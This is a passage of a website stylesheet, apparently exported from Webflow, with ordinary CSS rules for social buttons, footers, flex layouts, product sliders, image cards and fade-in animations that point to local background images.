.social-button.twitter {
  background-color: #29a9e8;
}

.social-button.red {
  background-color: #d11529;
}

.social-button.pink {
  background-color: #fc488f;
}

.social-button.pink2 {
  background-color: #ed1081;
}

.social-button.orange {
  background-color: #db4e34;
}

.social-button.vimeo {
  background-color: #1ebae7;
}

.social-button.linkdin {
  background-color: #1485c3;
}

.social-button.instagram {
  background-color: #4b769b;
}

.social-button.tumblr {
  background-color: #2e5270;
}

.social-button.webflow {
  background-color: #3278bd;
}

.social-button.medium {
  background-color: #549f63;
}

.social-icon-link {
  padding: 3px;
  opacity: 1;
  -webkit-transition: opacity 150ms ease;
  transition: opacity 150ms ease;
}

.social-icon-link:hover {
  opacity: 0.5;
}

.profile-image {
  margin-bottom: 15px;
  border-radius: 100px;
}

.hero-with-nav {
  background-color: #dbdbdb;
}

.footer {
  padding-top: 50px;
  padding-bottom: 50px;
}

.footer.center {
  text-align: center;
}

.footer.centered-smaller {
  padding-top: 33px;
  padding-bottom: 33px;
}

.footer.accent {
  background-color: #f1f1f1;
}

.footer.centered-accented {
  background-color: #f1f1f1;
  text-align: center;
}

.float-right {
  float: right;
}

.footer-text {
  margin-top: 5px;
  margin-bottom: 5px;
  font-size: 16px;
}

.link {
  display: block;
  margin-bottom: 10px;
  color: #2196f3;
  text-decoration: none;
}

.link:hover {
  color: #1565c0;
}

.footer-brand-text {
  font-size: 26px;
  line-height: 33px;
}

.sidemenu-wrapper {
  margin-left: 10px;
  padding-left: 20px;
}

.sidemenu-title {
  margin-bottom: 10px;
}

.sidemenu-link {
  display: block;
  padding-top: 6px;
  padding-bottom: 6px;
  color: #8f8f8f;
  text-decoration: none;
}

.sidemenu-link:hover {
  color: #333;
}

.grid-image {
  margin-bottom: 20px;
}

.info-wrapper {
  margin-bottom: 14px;
}

.info-icon {
  float: left;
}

.info-text {
  margin-left: 34px;
}

.footer-link {
  display: block;
  margin-bottom: 6px;
  color: rgba(0, 0, 0, 0.74);
  text-decoration: none;
}

.footer-link:hover {
  color: #3b99d9;
}

.footer-link.with-icon {
  margin-left: 30px;
}

.hero-title-wrapper {
  margin-bottom: 155px;
}

.icon-left {
  padding: 6px;
  float: left;
  color: #919191;
}

.text-right {
  margin-left: 49px;
}

.left-navigation {
  width: 20%;
  height: 100vh;
  float: left;
  background-color: #dbdbdb;
}

.nav-link {
  display: block;
  padding: 7px 0px;
  text-align: center;
}

.nav-menu {
  float: none;
}

.logo-link {
  display: block;
  margin-top: 216px;
  margin-bottom: 50px;
  float: none;
  text-align: center;
}

.content {
  overflow: hidden;
  width: 80%;
  float: left;
}

.social-footer {
  margin-top: 56px;
  text-align: center;
}

.grid-fours {
  width: 25%;
  padding: 10px;
  float: left;
}

.tab-menu {
  margin-bottom: 40px;
  text-align: center;
}

.flushed-grid {
  width: 25%;
  float: left;
}

.flushed-grid.thirds {
  width: 33.33%;
}

.flushed-grid.sixths {
  width: 16.66%;
}

.utility-page-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100vw;
  height: 100vh;
  max-height: 100%;
  max-width: 100%;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.utility-page-content {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 260px;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  text-align: center;
}

.utility-page-form {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: stretch;
  -webkit-align-items: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
}

.success-wrapper {
  padding: 31px;
  border-radius: 5px;
  background-color: #4caf50;
  color: #fff;
}

.success-message {
  margin-bottom: 0px;
}

.error-wrapper {
  border-radius: 5px;
  background-color: #d32f2f;
  color: #fff;
}

.error-message {
  margin-bottom: 0px;
}

.social-link-wrapper {
  text-align: center;
}

.background {
  background-color: #dbdbdb;
}

.custom-container {
  display: block;
  max-width: 1000px;
  margin-right: auto;
  margin-left: auto;
  padding-right: 20px;
  padding-left: 20px;
  background-color: #fff;
}

.rich-text {
  text-align: center;
}

.rich-text h1 {
  margin-top: 30px;
}

.rich-text h3 {
  margin-top: 30px;
}

.rich-text h5 {
  margin-top: 30px;
}

.rich-text h4 {
  margin-top: 30px;
}

.rich-text h6 {
  margin-top: 30px;
}

.image-column {
  text-align: center;
}

.content-column {
  padding-top: 42px;
}

.feature-column {
  text-align: center;
}

.waterfall-image-column {
  text-align: center;
}

.paragraph {
  text-align: center;
}

.facebook-2 {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding-top: 19px;
  padding-left: 148px;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
}

.body {
  margin-top: -3px;
}

.block-quote {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.heading {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  text-align: center;
}

.block-quote-2 {
  font-size: 20px;
}

.div-block {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-top: 55px;
  padding-bottom: 93px;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.container-2 {
  margin-top: 79px;
}

.howie {
  background-image: url("/images/5eb6a9ba0743568127f250fb_HM-PD_ph.jpg");
  background-position: 0px 0px;
  background-size: cover;
  background-repeat: no-repeat;
  background-attachment: scroll;
}

.bridge {
  background-image: url("/images/5d2850e95f0462622058975a_highway-to-hell_STAY-GOLD.jpg");
  background-position: 50% 50%;
  background-size: cover;
  background-repeat: no-repeat;
  background-attachment: scroll;
}

.hospital {
  background-image: url("/images/5bc4dbb9f2d3270960de9da4_Charles_Camsell_Hospital_Edmonton.jpg");
  background-position: 50% 50%;
  background-size: cover;
  background-repeat: no-repeat;
}

.paragraph-2 {
  margin-top: 30px;
  font-size: 24px;
  text-align: center;
}

.image {
  margin-top: 30px;
  -webkit-transform: rotate(-9deg);
  -ms-transform: rotate(-9deg);
  transform: rotate(-9deg);
}

.container-3 {
  margin-top: -3px;
  padding-top: 0px;
}

.navbar {
  margin-top: 3px;
  background-color: #d98030;
}

.nav-link-2 {
  border: 1px solid #000;
  color: #fff;
}

.nav-link-3 {
  color: #fff;
}

.nav-link-4 {
  color: #fff;
}

.nav-link-4.w--current {
  color: #fff;
}

.container-4 {
  margin-top: -19px;
  padding-top: 0px;
}

.image-2 {
  text-align: left;
}

.grid {
  grid-row-gap: 16px;
  -ms-grid-columns: 1fr 1fr 1fr 1fr;
  grid-template-columns: 1fr 1fr 1fr 1fr;
  -ms-grid-rows: auto 0px;
  grid-template-rows: auto 0px;
}

.text-block---johny {
  font-family: 'Changa One', Impact, sans-serif;
  color: #da7f28;
  font-size: 40px;
  line-height: 22px;
}

.text-block-2 {
  font-family: 'Changa One', Impact, sans-serif;
  color: #da7f28;
  font-size: 40px;
}

.text-block-3 {
  font-family: 'Changa One', Impact, sans-serif;
  color: #da7f28;
  font-size: 40px;
}

.text-block-4 {
  font-family: 'Changa One', Impact, sans-serif;
  color: #da7f28;
  font-size: 40px;
}

.div-block-2 {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 31px;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.html-embed {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-top: 38px;
  padding-bottom: 46px;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.video {
  margin-top: 29px;
}

.image-3 {
  text-align: left;
}

.corner-text {
  position: relative;
  left: 0%;
  top: auto;
  right: auto;
  bottom: 0%;
  margin-right: 20px;
  margin-bottom: 20px;
  margin-left: 20px;
}

.card {
  position: absolute;
  width: 250px;
  height: 400px;
  border-radius: 10px;
  background-image: url("/images/5f7a29bc1338595e25073093_Potholes-135_smaller.jpg");
  background-position: 50% 50%;
  background-size: cover;
  box-shadow: 0 1px 8px 0 rgba(26, 0, 1, 0.3);
  -webkit-transform: rotate(-2deg);
  -ms-transform: rotate(-2deg);
  transform: rotate(-2deg);
}

.card.top {
  background-image: url("/images/5f7a29bc133859410407308f_Potholes-086_smaller.jpg");
}

.card.bottom {
  background-image: url("/images/5f7a29bc133859551a073097_Potholes-124_smaller.jpg");
}

.section-2 {
  position: relative;
  left: 0%;
  top: 0%;
  right: 0%;
  bottom: 0%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  min-height: 100vh;
  min-width: 100vw;
  margin-top: 54px;
  margin-bottom: 92px;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.fixed-text {
  position: absolute;
  left: 0%;
  top: auto;
  right: 0%;
  bottom: 0%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.description-text {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  max-width: 30vw;
  margin-top: 29px;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-transition: -webkit-transform 200ms ease;
  transition: -webkit-transform 200ms ease;
  transition: transform 200ms ease;
  transition: transform 200ms ease, -webkit-transform 200ms ease;
}

.heading-2 {
  margin-top: 0px;
  margin-bottom: -26px;
  font-family: Oswald, sans-serif;
  line-height: 50px;
  text-align: center;
}

.card-wrap {
  position: relative;
  left: 0%;
  top: 0%;
  right: 0%;
  bottom: 0%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 50vw;
  height: 50vh;
  margin-top: 51px;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-ordinal-group: 2;
  -webkit-order: 1;
  -ms-flex-order: 1;
  order: 1;
}

.columns {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
}

.facebook-3 {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: -48px;
  margin-left: 0px;
  padding-right: 0px;
  padding-left: 0px;
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  font-size: 25px;
}

.twitter-2 {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}

.heading-3 {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.paragraph-3 {
  text-align: left;
}

.heading-4 {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.columns-2 {
  margin-top: 79px;
  padding-top: 33px;
}

.heading-5 {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.container-5 {
  margin-top: 51px;
}

.text-block-5 {
  color: #333;
  font-size: 19px;
  font-weight: 700;
  text-align: center;
}

.column-10 {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.column-11 {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
}

.html-embed-2 {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 25px;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.bold-text {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: -17px;
  padding-top: 8px;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.link-2 {
  color: #f45a1e;
}

.container-6 {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.columns-3 {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.column-12 {
  padding-left: 0px;
}

.column-13 {
  padding-right: 0px;
  padding-left: 0px;
}

.image-4 {
  margin-top: 63px;
}

.container-7 {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.container-8 {
  margin-top: 57px;
}

.rich-text-block {
  margin-bottom: -63px;
}

.column-14 {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.column-15 {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.column-16 {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.column-17 {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.column-18 {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.column-19 {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.column-20 {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.column-21 {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.div-block-3 {
  margin-bottom: 60px;
}

.heading-6 {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.column-22 {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.column-23 {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.column-24 {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.column-25 {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.column-26 {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.button-6 {
  padding-right: 29px;
  padding-left: 33px;
  background-color: #4caf50;
}

.button-7 {
  margin-left: 0px;
  padding-right: 24px;
  padding-left: 16px;
  background-color: #4caf50;
}

.button-8 {
  padding-right: 38px;
  padding-left: 38px;
  background-color: #4caf50;
}

.columns-4 {
  margin-bottom: 10px;
  padding-bottom: 21px;
}

.div-block-6 {
  margin-bottom: 35px;
  padding-bottom: 35px;
}

.button-9 {
  background-color: #4caf50;
}

.button-10 {
  background-color: #4caf50;
}

.button-11 {
  margin-top: 22px;
  padding-top: 13px;
  background-color: #f45a1e;
}

.icon-3 {
  color: #4c4172;
}

.arrow {
  width: 20px;
}

.arrow-left {
  position: absolute;
  left: 0px;
  top: auto;
  right: auto;
  bottom: auto;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 90px;
  height: 90px;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.slide-nav {
  display: none;
}

.button-block {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 50%;
  min-height: 90px;
  padding: 25px 15px;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.arrow-right {
  position: absolute;
  left: auto;
  top: auto;
  right: 0%;
  bottom: auto;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 90px;
  height: 90px;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.pricing-rate {
  opacity: 0.5;
}

.pricing {
  margin-top: 0px;
  margin-bottom: 0px;
  color: #151428;
  font-size: 55px;
  line-height: 55px;
}

.product-card {
  height: 100%;
  min-width: 490px;
  padding: 30px 15px;
  background-color: #fff;
}

.left-arrow {
  position: absolute;
  left: auto;
  top: auto;
  right: 40%;
  bottom: 0%;
  display: none;
}

.product-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  height: 100%;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.slider-left {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 55px;
  height: 55px;
  padding: 15px;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  border: 2px solid #8c54ff;
  border-radius: 100px;
}

.product-base {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  min-height: 250px;
  margin-top: 65px;
  margin-bottom: 65px;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.slider-right {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 55px;
  height: 55px;
  padding: 15px;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  border: 2px solid #8c54ff;
  border-radius: 500px;
  box-shadow: 1px 1px 55px 0 rgba(0, 22, 50, 0.08);
}

.title-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.content-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  max-width: 450px;
  margin-right: auto;
  margin-left: auto;
}

.product-logo {
  width: 80px;
  margin-bottom: 8px;
}

.product-name {
  margin-top: 0px;
  margin-bottom: 0px;
  color: #151428;
  text-align: center;
}

.right-arrow {
  left: auto;
  top: auto;
  right: 35%;
  bottom: 0%;
  display: none;
}

.car-icon {
  width: 25px;
  margin-right: 14px;
}

.feature-block {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-top: 16px;
  margin-bottom: 16px;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.feature-column-2 {
  width: 50%;
  padding-right: 25px;
  padding-left: 25px;
}

.price-block {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 50%;
  padding: 25px 30px 25px 15px;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: end;
  -webkit-align-items: flex-end;
  -ms-flex-align: end;
  align-items: flex-end;
}

.product-slider-section {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  min-height: 100vh;
  padding: 100px 5%;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  background-color: #f7f7f7;
}

.container-10 {
  width: 100%;
  max-width: 1240px;
  margin-right: auto;
  margin-left: auto;
}

.product-image {
  position: absolute;
  max-width: 150%;
}

.button-12 {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  min-height: 55px;
  min-width: 170px;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  background-color: #8c54ff;
  box-shadow: -5px 30px 20px -20px rgba(86, 93, 113, 0.38);
  color: #fff;
  font-size: 15px;
  text-decoration: none;
}

.arrow-bottom {
  display: none;
}

.mask {
  overflow: hidden;
}

.product-slider {
  height: 100%;
  background-color: transparent;
}

.container-11 {
  margin-top: 73px;
}

.image-7 {
  padding-left: 46px;
}

.div-block-7 {
  margin-top: 25px;
}

.columns-5 {
  margin-bottom: 41px;
}

.link-3 {
  color: #f45a1e;
}

.cards-section {
  padding-top: 100px;
  padding-bottom: 100px;
}

.centered-container {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  text-align: center;
}

.cards-grid-container {
  display: -ms-grid;
  display: grid;
  grid-auto-columns: 1fr;
  grid-column-gap: 40px;
  grid-row-gap: 40px;
  -ms-grid-columns: 1fr 1fr 1fr;
  grid-template-columns: 1fr 1fr 1fr;
  -ms-grid-rows: auto;
  grid-template-rows: auto;
  text-align: left;
}

.cards-image-mask {
  position: relative;
  overflow: hidden;
  width: 100%;
  padding-top: 100%;
  border-radius: 0%;
}

.cards-image {
  position: absolute;
  left: 0%;
  top: 0%;
  right: 0%;
  bottom: 0%;
  width: 100%;
  height: 100%;
  max-width: none;
  -o-object-fit: cover;
  object-fit: cover;
  -o-object-position: 50% 50%;
  object-position: 50% 50%;
}

.container-12 {
  margin-top: 21px;
  margin-bottom: 21px;
}

.rich-text-block-2 {
  color: #333;
}

.link-4 {
  color: #f45a1e;
}

.link-5 {
  color: #f45a1e;
}

.link-6 {
  color: #f45a1e;
}

.div-block-8 {
  margin-top: 41px;
  margin-bottom: 32px;
}

.column-27 {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-top: -41px;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.div-block-9 {
  margin-top: 29px;
}

.column-28 {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

html.w-mod-js *[data-ix="fade-in-bottom-page-loads"] {
  opacity: 0;
  -webkit-transform: translate(0px, 50px);
  -ms-transform: translate(0px, 50px);
  transform: translate(0px, 50px);
}

html.w-mod-js *[data-ix="fade-in-left-scroll-in"] {
  opacity: 0;
  -webkit-transform: translate(-50px, 0px);
  -ms-transform: translate(-50px, 0px);
  transform: translate(-50px, 0px);
}

html.w-mod-js *[data-ix="fade-in-right-scroll-in"] {
  opacity: 0;
